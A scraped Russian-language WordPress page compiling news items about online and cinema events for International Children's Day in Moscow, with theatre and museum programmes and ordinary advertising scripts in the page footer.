                <h2>Марафоны, викторины, концерты: онлайн-мероприятия ко Дню защиты детей</h2>
                <h2>Виртуальные события будут доступны на интернет-площадках образовательных учреждений города, а также столичных дворцов творчества и семейных центров.</h2>
                <p>1 июня традиционно отмечается Международный день защиты детей. Ребят и их родителей приглашают удаленно присоединиться к викторинам, вебинарам, конкурсам, видеоконференциям и урокам. Найти подробную программу всех онлайн-событий можно на портале «Я дома».</p>
                <p>«Международный день защиты детей — очень важный праздник, который любят и дети, и родители. Ситуация с коронавирусом в Москве постепенно стабилизируется. Совсем скоро будут открыты парки и другие зеленые территории, пользуясь хорошей погодой, можно будет гулять и заниматься спортом на улице. К сожалению, игры на детских площадках и массовые мероприятия пока недоступны, но, несмотря на это, мы организовали праздник для детей и их родителей онлайн. Любой сможет найти себе занятие по душе, будь то образовательный семинар или увлекательный онлайн-квест», — рассказала Анастасия Ракова, заместитель Мэра Москвы по вопросам социального развития. Нарисовать летний пейзаж и сразиться в шахматы</p>
                <p>В первый день лета столичный Департамент образования и науки приглашает детей и школьников вместе с родителями принять участие в увлекательных и познавательных мероприятиях.</p>
                <p>Так, на Московском образовательном канале с 09:00 до 21:00 пройдет телевизионный марафон города. Зрителей ждут презентации программ центров дополнительного образования, а также репортажи и интервью, подготовленные московскими школьниками.</p>
                <p>На веб-ресурсах столичных дворцов творчества для ребят состоятся концерты, эколектории, вебинары, встречи с известными писателями, мастер-классы по рисованию, аквагриму, робототехнике, трехмерному моделированию. Ребята узнают, как празднуют Международный день защиты детей в разных странах, вместе с родителями вспомнят известные песни о детстве, нарисуют акварелью и гуашью летние пейзажи, а еще смогут посмотреть онлайн-спектакль по известной сказке Корнея Чуковского «Доктор Айболит».</p>
                <p>Для самых маленьких Городской методический центр подготовил программу вебинаров, которые будут доступны на портале «Игры и занятия для дошкольников». Персонажи популярного мультфильма научат детей делать зарядку и проведут занимательные научные опыты.</p>
                <p>Провести активные выходные приглашает московский центр «Патриот. Спорт». Школьники и их родители сразятся в онлайн-турнирах «День детей» за первенство лучшего игрока по шахматам.</p>
                <p>По итогам турниров определят сильнейших игроков в трех возрастных категориях: до 10 лет, 11–14 лет и от 15 лет и старше. Все участники получат дипломы, а трое юношей и три девушки в каждой возрастной категории, показавшие лучшие результаты, будут награждены памятными призами от организаторов.</p>
                <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                  <a href="/makarushka-s-dnem-rozhdeniya-kartinki/" target="_self" rel="dofollow" class="u698dc60c0bd060ad53698c87548ac3f4">
                  <div style="padding-left:1em; padding-right:1em;">
                    <span class="ctaText">Читайте также:</span>&nbsp; <span class="postTitle">Макарушка с днем рождения картинки</span>
                  </div></a>
                </div>
                <p>Посмотреть любимые мультфильмы и поиграть в «Мафию»</p>
                <p>Около 130 мероприятий подготовили столичные семейные центры. Участники смогут поиграть в «Мафию», посмотреть любимые мультфильмы, поучаствовать в марафонах. Также пройдут познавательные викторины, где можно будет узнать о правах и обязанностях несовершеннолетних, а также о том, как не стать жертвой кибербуллинга.</p>
                <p>Объединение многодетных семей города Москвы подготовило много конкурсов для столичных семей с детьми. Почти все районные организации объединения проведут конкурсы рисунка.</p>
                <p>Узнать о здоровом образе жизни и научиться делать игрушки своими руками</p>
                <p>Департамент здравоохранения приглашает послушать лекции по профилактике различных детских заболеваний, правильному питанию, здоровому образу жизни.</p>
                <p>Например, 1 июня специалисты расскажут о профилактике нарушения слуха у детей, а 3 июня речь пойдет о том, как предотвратить сердечно-сосудистые заболевания.</p>
                <p>Проведут консультации и столичные психологи. Они ответят на вопросы слушателей и расскажут, как уберечь детей от психологических травм и в каких случаях необходимо обязательно обращаться к специалисту.</p>
                <p>Для детей подготовили различные развивающие мастер-классы и онлайн-концерты.</p>
                <p>После онлайн-трансляций видеоматериалы будут размещены на сайте ведомства.</p>
                <p>В преддверии Международного дня защиты детей центры госуслуг «Мои документы» также подготовили увлекательную программу онлайн-мероприятий для детей и их родителей. 1 июня любой желающий может посетить виртуальный мастер-класс или лекцию, ответить на вопросы викторины и принять участие в конкурсе. Так, дети смогут послушать любимые сказки или научиться делать игрушки своими руками, а родители смогут узнать подробнее о кибербезопасности детей и подростков.</p>
                <p>Столичные загсы предлагают родителям поучаствовать в видеокроссе в соцсетях. Для участия нужно записать ролик с рассказом малышей, что нужно сделать взрослым, чтобы у ребенка было самое лучшее детство, и разместить его в «Инстаграме» с хештегом #ЗАГСдети. Видео будут опубликованы в официальных аккаунтах Управления ЗАГС Москвы.</p>
                <p>Также всем желающим предлагается пройти всемосковский опрос «Пять самых классных вещей из детства». Опрос будет проходить в соцсетях московского Управления ЗАГС в режиме онлайн до 5 июня. Результаты будут опубликованы в соцсетях 8 июня.</p>
                <p><span class="link" data-link="https://yandex.ru/turbo/mos.ru/s/news/item/74896073/?sign=3908782504273ebfa974df1c907cd41ad1ffabd7a7c3e961cee0fd04890666cf:1627257250&amp;parent-reqid=1627257250345546-11050318516240475518-sas2-0481-644-sas-l7-balancer-8080-BAL-2062&amp;lite=1">Источник</span></p>
                <h2>Кинопраздник &#171;Солнечный круг&#187; ко Дню защиты детей</h2>
                <p>Расскажите друзьям о событии</p>
                <h4>Рекомендуемые события</h4>
                <p>Извините, регистрация закрыта. Возможно, на событие уже зарегистрировалось слишком много человек, либо истек срок регистрации. Подробности Вы можете узнать у организаторов события.</p>
                <p>Ко Дню защиты детей «Кинообъединение для детей и молодежи» проведет кинопраздник «Солнечный круг».</p>
                <p>Расскажите друзьям о событии</p>
                <p><strong>Ко Дню защиты детей «Кинообъединение для детей и молодежи» проведет</strong></p>
                <p><strong>кинопраздник «Солнечный круг».</strong></p>
                <p><em>Стоял прекрасный день детей,</em></p>
                <p><em>Всемирной их защиты.</em></p>
                <p><em>Дубы сверкали средь полей,</em></p>
                <p><em>Ночной росой умыты.</em></p>
                <p><strong><em>А. С. Кушнер</em></strong></p>
                <p>С 1 по 4 июня 2013 года «Кинообъединение для детей и молодежи» проведет в кинотеатрах праздничные кинопоказы и киноконцерты, посвященные Международному дню защиты детей.</p>
                <p>Основной площадкой станет кинотеатр «Молодёжный», где 4 июня состоится кинопраздник «Солнечный круг». Мероприятие пройдет при поддержке Департамента культуры города Москвы и Российского Фонда Мира.</p>
                <p>Главными гостями праздника, конечно же, будут дети. Их ждет богатая анимационная программа: мимы, ходулисты, ростовые куклы любимых мультгероев, мастер-класс по моделированию фигур из воздушных шариков, кукольный театр; праздничный концерт на сцене, и, конечно же, кино! Маленькие гости увидят мультфильм Федора Хитрука «Каникулы Бонифация». «Вкусным» сюрпризом для детей станет шоколадный фонтан.</p>
                <p><strong>Программа кинопраздника «Солнечный круг» в кинотеатре «Молодежный»:</strong></p>
                <p><strong>11:30-12:00</strong> – детская интерактивная программа в холле кинотеатра;</p>
                <p><strong>12:00-12:20</strong>  сказки А.С. Пушкина в исполнении кукольного театра &#171;Петрушка&#187;;</p>
                <p><strong>12:20-13:20</strong>  концерт в зрительном зале кинотеатра;</p>
                <p><strong>13:20-13:40</strong>  показ мультфильма &#171;Каникулы Бонифация&#187;;</p>
                <p><strong>13:40</strong>  шоколадный фонтан.</p>
                <p>В других кинотеатрах «Кинообъединения для детей и молодежи» также пройдут киномероприятия, посвященные Дню защиты детей. Так, 1 июня в кинотеатрах «Полёт», «Берёзка» и «Юность» состоится показ мультипликационного фильма «Эпик», в кинотеатре «Салют» можно будет посмотреть лучшие работы студии «Союзмультфильм», в кинотеатре «Берёзка» пройдет выступление творческих коллективов ДК «Прожектор» и театра моды «Стиль», а кинотеатр «Искра» приглашает детей и их родителей на «Кинопраздник». А 3 июня в кинотеатре «Вымпел» детей ждет киноклуб «Мультландия».</p>
                <p>Международный день детей проводится в первый день лета во многих странах мира. В России его знают как Международный день защиты детей. Несмотря на тематику, это один из самых «взрослых» международных праздников, ведь решение о его проведении было принято еще в 1925 году в Женеве на Всемирной конференции, посвященной вопросам благополучия детей.</p>
                <p>А после Второй мировой войны, в 1949 году, ввиду актуальности проблем здоровья и жизнедеятельности детей, решением конгресса Международной демократической федерации женщин в столице Франции Париже был официально учрежден Международный день защиты детей. Впервые он был проведен 1 июня 1950 года и с тех проводится ежегодно.</p>
                <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                  <a href="/tokio-siti-zhenskiy-den-kogda/" target="_self" rel="dofollow" class="u498b66e31a8be6bebf28f126a92d529a">
                  <div style="padding-left:1em; padding-right:1em;">
                    <span class="ctaText">Читайте также:</span>&nbsp; <span class="postTitle">Токио сити женский день когда</span>
                  </div></a>
                </div>
                <p><strong>«Кинообъединение для детей и молодежи»:</strong></p>
                <ul>
                  <li>Кинотеатр «Полёт»: м. Сходненская, ул. Нелидовская, д. 10, стр. 1.</li>
                  <li>Кинотеатр «Берёзка»: м. Перово, ул. Мартеновская, 25.</li>
                  <li>Кинотеатр «Вымпел»: м. Бабушкинская, ул. Коминтерна, 8.</li>
                  <li>Кинотеатр «Искра»: м. Тимирязевская, ул. Костякова, д. 10.</li>
                  <li>Кинотеатр «Молодёжный»: м. Текстильщики, ул. Люблинская, 11.</li>
                  <li>Кинотеатр «Салют»: м. Академическая, ул. Кедрова, д.14, корп. 3.</li>
                  <li>Кинотеатр «Юность»: м. Октябрьское поле, ул. Маршала Рыбалко, 1.</li>
                </ul>
                <p><span class="link" data-link="https://kinopro.timepad.ru/event/69067/">Источник</span></p>
                <h2>Театры и музеи подготовили онлайн-программы ко Дню защиты детей</h2>
                <p>МОСКВА, 1 июн &#8212; РИА Новости. Российские театры и музеи подготовили онлайн-программы ко Дню защиты детей, не выходя из дома можно будет посмотреть театральные и цирковые постановки, поучаствовать в мастер-классах и экскурсиях, принять участие в конкурсах, сообщила пресс-служба министерства культуры РФ.</p>
                <h3>Театры</h3>
                <p>Санкт-Петербургский Мариинский театр представит у себя на сайте беспрецедентный концерт Детского хора России под управлением Валерия Гергиева, в котором приняли участие тысяча детей из восьмидесяти трех регионов страны. В этот же день театр проведет интернет-конкурс &#171;Сам себе Мариинский&#187;, также пройдет конкурс рисунков, подготовленных слушателями Академии юного театрала.</p>
                <p>Пушкинский театральный центр в Санкт-Петербурге впервые покажет в сети спектакль &#171;А. С. Пушкин. Сказка о Салтане и Гвидоне&#187;. В 2016 году постановка получила приз зрительских симпатий петербургского общества зрителей &#171;Театрал&#187; за &#171;легкое, изящное и искрометное воплощение героев сказки&#187;.</p>
                <p>Праздничный онлайн-концерт &#171;Корзинка сновидений&#187; подготовил Театр имени Образцова во время самоизоляции. Весёлые сценки с участием кукол, артистов и их детей, песни, написанные специально ко Дню защиты детей, заряд хорошего настроения и уютная домашняя атмосфера будут ждать зрителя на сайте театра.</p>
                <p>МХАТ имени Горького и МХТ имени Чехова проведут видеомарафон постановок по произведениям для детей и сказкам.</p>
                <p>На канале &#171;МХАТ говорит!&#187; в 14.00 программа начнется телеспектаклем из &#171;золотого фонда&#187; театра &#171;Принц и нищий&#187; и завершится онлайн-прочтением спектакля &#171;Петр и Феврония&#187;, который зрители увидят на сцене МХАТ только в следующем сезоне. МХТ имени Чехова представит зрителям постановку &#171;Ундина&#187;, являющуюся визитной карточкой театра уже более 30 лет.</p>
                <p>Росгосцирк запустит всероссийскую акцию &#171;Здравствуй, цирк!&#187;: дети смогут стать соавторами книги о цирковом искусстве, работа над которой начнется в этом году. Также пройдет трансляция лучших цирковых номеров в исполнении детей артистов и конкурсных номеров I Международного фестиваля детского и молодежного циркового искусства 2019 года.</p>
                <p>Детский музыкальный театр имени Н.И. Сац покажет мюзикл &#171;Жизнь и необыкновенные приключения Оливера Твиста&#187;. Роли в спектакле наряду со взрослыми исполняют дети.</p>
                <p>Большой симфонический оркестр имени П.И. Чайковского представит в социальных сетях ранее не публиковавшуюся симфоническую картину &#171;Три чуда&#187; из сказки Александра Пушкина &#171;Сказка о царе Салтане&#187; на музыку Николая Римского-Корсакова.</p>
                <p>Ансамбль &#171;Россия&#187; имени Л.Г. Зыкиной на официальном сайте и в соцсетях в 18.00 покажет литературно-музыкальный спектакль по &#171;Денискиным рассказам&#187; с участием актера Вячеслава Корниченко. Актер, музыканты и дирижер расскажут со сцены забавные и вместе с тем поучительные истории о своем детстве.</p>
                <p>Государственная симфоническая капелла России пригласит юных слушателей и их родителей к просмотру музыкально-анимационно-драматического представления &#171;Золотой петушок&#187;. Школа-студия (училище) при Государственном академическом ансамбле народного танца имени Игоря Моисеева проведет трансляцию юбилейного концерта в честь 75-летия со дня своего образования. В нем примут участие ученики школы-студии и артисты ансамбля.</p>
                <h3>Музеи</h3>
                <p>На интернет-ресурсах Дома народного творчества имени В.Д. Поленова, региональных домов и центров народного творчества пройдет цикл проектов: детская фольклорная онлайн-ассамблея, видеоакция &#171;Любительский театр онлайн&#187;, межрегиональный онлайн-фестиваль детского творчества &#171;Мир солнечного детства&#187; и интернет-акция &#171;Культура – это мы. Дети&#187;.</p>
                <p>Музей Победы ждет виртуальных посетителей в течение всего дня. Ключевой станет выставка &#171;Дети и война&#187;, основанная на материалах из музеев и частных коллекций России, Белоруссии, Германии, Чехии, Китая. Зрители увидят более 100 документов и фотографий, рассказывающих о судьбах детей в годы Второй мировой войны. В 15.30 начнется аудиоспекталь &#171;Сказка про девочку-газету&#187;. Главная героиня постановки &#8212; десятилетняя школьница, которая помогает раненым в госпитале.</p>
                <p>Государственный литературный музей проведет акцию &#171;Культурная инициатива&#187;: юные дарования прочтут стихи своих родителей. В Instagram-аккаунте Центра творческого развития детей и подростков, созданного при музее, Анастасия Дановская прочтет книгу Виктора Драгунского &#171;Денискины рассказы&#187;.</p>
                <p>Музей Мирового океана пригласит юных посетителей принять участие в конкурсе на знание тайн морских глубин, географических открытий и истории морских путешествий. В Музее В.А. Тропинина расскажут о детском портрете как особом виде портретного жанра на примере произведений XVIII — XIX веков из собрания музея.</p>
                <p>Музей &#171;Тульские древности&#187; познакомит на своем сайте со старинными народными играми и игрушками. Сотрудники музея проведут мастер-класс, на котором покажут, как из подручных предметов сделать средневековую настольную игру &#171;Мельница&#187;.</p>
                <p><span class="link" data-link="https://yandex.ru/turbo/ria.ru/s/20200601/1572266415.html?sign=666c0b036759acc6b6ac65f1b4e4b920cca5196298e5b02ced4c909235999b0c:1627257250&amp;parent-reqid=1627257250345546-11050318516240475518-sas2-0481-644-sas-l7-balancer-8080-BAL-2062&amp;lite=1">Источник</span></p>
                <div class="flat_pm_end"></div>
                <div class="extra-hatom-entry-title">
                  <span class="entry-title">Киномероприятия ко дню защиты детей</span>
                </div>
              </div>
              <footer class="entry-meta-bar clearfix">
                <div class="entry-meta clearfix">
                  <span class="by-author author vcard"><a class="url fn n" href="/author/admin/">admin</a></span> <span class="date"><a href="/kinomeropriyatiya-ko-dnyu-zashchity-detey/" title="3:28 дп" rel="bookmark"><time class="entry-date published" datetime="2020-07-07T03:28:15+00:00">7 июля, 2020</time></a></span> <span class="category"><a href="/deni/" rel="category tag">День</a></span>
                </div>
              </footer>
            </article>
            <ul class="default-wp-page clearfix">
              <li class="previous">
                <a href="/den-zateynika-7-iyunya/" rel="prev"><span class="meta-nav">&larr;</span> День затейника 7 июня</a>
              </li>
              <li class="next">
                <a href="/pozdravleniye-s-dnem-rozhdeniya-delovoy-dame/" rel="next">Поздравление с днем рождения деловой даме <span class="meta-nav">&rarr;</span></a>
              </li>
            </ul>
          </div>
        </div>
        <div id="secondary">
          <aside id="block-8" class="widget widget_block widget_media_image">
            <figure class="wp-block-image size-full">
              <img loading="lazy" width="1000" height="602" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%20602'%3E%3C/svg%3E" alt="" class="wp-image-7820" data-lazy-srcset="/wp-content/uploads/2021/07/tmb_123274_5231-kopiya.png 1000w, /wp-content/uploads/2021/07/tmb_123274_5231-kopiya-300x181.png 300w, /wp-content/uploads/2021/07/tmb_123274_5231-kopiya-768x462.png 768w" data-lazy-sizes="(max-width: 1000px) 100vw, 1000px" data-lazy-src="/wp-content/uploads/2021/07/tmb_123274_5231-kopiya.png"><noscript><img loading="lazy" width="1000" height="602" src="/wp-content/uploads/2021/07/tmb_123274_5231-kopiya.png" alt="" class="wp-image-7820" srcset="/wp-content/uploads/2021/07/tmb_123274_5231-kopiya.png 1000w, /wp-content/uploads/2021/07/tmb_123274_5231-kopiya-300x181.png 300w, /wp-content/uploads/2021/07/tmb_123274_5231-kopiya-768x462.png 768w" sizes="(max-width: 1000px) 100vw, 1000px"></noscript>
            </figure>
          </aside>
          <aside id="block-6" class="widget widget_block widget_recent_entries">
            <ul class="wp-block-latest-posts__list is-grid columns-3 alignwide wp-block-latest-posts">
              <li>
                <a href="/rabochiy-den-mashinista-metro-skol-ko-chasov/">Рабочий день машиниста метро</a>
              </li>
              <li>
                <a href="/ovoshchi-kotoryye-rastut-noch-yu/">Овощи которые растут ночью</a>
              </li>
              <li>
                <a href="/chto-takoye-radiostantsiya-sudnogo-dnya/">Что такое радиостанция судного дня</a>
              </li>
              <li>
                <a href="/kak-vyglyadyat-prizraki-noch-yu/">Как выглядят призраки ночью</a>
              </li>
              <li>
                <a href="/s-dnem-rozhdeniya-dlya-trenera-zhenshchine/">С днем рождения для тренера женщине</a>
              </li>
              <li>
                <a href="/shokoladnyy-tort-ko-dnyu-rozhdeniya-retsept/">Шоколадный торт ко дню рождения рецепт</a>
              </li>
              <li>
                <a href="/noch-zhenshchine-peredelannyye-pesni/">Поздравления женщине с днем рождения</a>
              </li>
              <li>
                <a href="/mozhno-li-prinyat-vannu-noch-yu/">Можно ли принять ванну ночью</a>
              </li>
              <li>
                <a href="/kogda-den-naoborot-data-2021/">Когда день наоборот дата 2021</a>
              </li>
              <li>
                <a href="/karnaval-naya-noch-kompozitor-pesen/">Карнавальная ночь композитор песен</a>
              </li>
              <li>
                <a href="/den-rozhdeniya-neftyanoy-i-gazovoy-promyshlennosti/">День рождения нефтяной и газовой промышленности</a>
              </li>
              <li>
                <a href="/rastyazhka-s-dnem-rozhdeniya-smeshariki/">Растяжка с днем рождения смешарики</a>
              </li>
            </ul>
          </aside>
          <aside id="block-7" class="widget widget_block widget_media_image">
            <figure class="wp-block-image size-large">
              <img loading="lazy" width="1024" height="576" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20576'%3E%3C/svg%3E" alt="" class="wp-image-7818" data-lazy-srcset="/wp-content/uploads/2021/07/582896-1024x576.jpg 1024w, /wp-content/uploads/2021/07/582896-300x169.jpg 300w, /wp-content/uploads/2021/07/582896-768x432.jpg 768w, /wp-content/uploads/2021/07/582896-1536x864.jpg 1536w, /wp-content/uploads/2021/07/582896.jpg 1920w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="/wp-content/uploads/2021/07/582896-1024x576.jpg"><noscript><img loading="lazy" width="1024" height="576" src="/wp-content/uploads/2021/07/582896-1024x576.jpg" alt="" class="wp-image-7818" srcset="/wp-content/uploads/2021/07/582896-1024x576.jpg 1024w, /wp-content/uploads/2021/07/582896-300x169.jpg 300w, /wp-content/uploads/2021/07/582896-768x432.jpg 768w, /wp-content/uploads/2021/07/582896-1536x864.jpg 1536w, /wp-content/uploads/2021/07/582896.jpg 1920w" sizes="(max-width: 1024px) 100vw, 1024px"></noscript>
            </figure>
          </aside>
          <aside id="nav_menu-5" class="widget widget_nav_menu">
            <div class="menu-tehnicheskoe-menyu-container">
              <ul id="menu-tehnicheskoe-menyu" class="menu">
                <li id="menu-item-9" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9">
                  <a href="/politika-konfidentsialnosti/">Пользовательское соглашение</a>
                </li>
                <li id="menu-item-8" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8">
                  <a href="/pravoobladatelyam/">Правообладателям</a>
                </li>
                <li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22">
                  <a href="/kontakty/">Контакты</a>
                </li>
              </ul> <!--9c7ec26b--><!--9c7ec26b--><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tldf4b4ed00ecc221d4f5a678aad028b17a23f7b09" type="text/javascript"></script>  <script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lfdf4b4ed00ecc221d4f5a678aad028b17a23f7b09" type="text/javascript"></script> 


<!--check code--><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3548103596640--><div id='ltNJ_3548103596640'></div><!--check code-->
            </div>
          </aside>
        </div>
      </div>
    </div>
    <footer id="colophon" class="clearfix">
      <div class="footer-socket-wrapper clearfix">
        <div class="inner-wrap">
          <div class="footer-socket-area">
            <div class="copyright">
              2021 <a href="/?customize_changeset_uuid=9ef17e85-d815-458e-9a09-071e3d3c3f1b&amp;customize_autosaved=on&amp;customize_messenger_channel=preview-0" title="День и Ночь"><span>День и Ночь</span></a>
            </div>
            <nav class="small-menu clearfix"></nav>
          </div>
        </div>
      </div>
    </footer><a href="#masthead" id="scroll-up"></a>
  </div>
  <script>
  var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }
  </script> <noscript>
  <div></div></noscript> 
  <script type='text/javascript' src='/wp-content/themes/spacious/js/navigation.js' id='spacious-navigation-js'></script> 
  <script type='text/javascript' src='/wp-content/themes/spacious/js/skip-link-focus-fix.js' id='spacious-skip-link-focus-fix-js'></script> 
  <script type="text/javascript">


  /*<![CDATA[*/
  jQuery(document).ready(function($){
    $('.link').replaceWith(function(){
        var id = ( null != $(this).attr('id') ) ? ' id="' + $(this).attr('id') + '"' : '',
            target = ( null != $(this).attr('data-target') ) ? ' target="' + $(this).attr('data-target') + '"' : ' target="_blank"',
            title = ( null != $(this).attr('title') ) ? ' title="' + $(this).attr('title') + '"' : '',         
            style = ( null != $(this).attr('style') ) ? ' style="' + $(this).attr('style') + '"' : '',         
            rel = ( null != $(this).attr('data-rel') ) ? ' rel="' + $(this).attr('data-rel') + '"' : '',
            cl = ( null != $(this).attr('class') ) ? $(this).attr('class').replace('link','').trim() : '';
                cl = ( '' != cl ) ? ' class="' + cl + '"' : '';
                return '<a href="' + $(this).attr('data-link') + '" ' + title + id + cl + target + style + rel + ' >' + $(this).html() + '</a>';
    });
  });
  /*]]>*/
  </script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>
  detector</ins> 
  <script>

  var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet 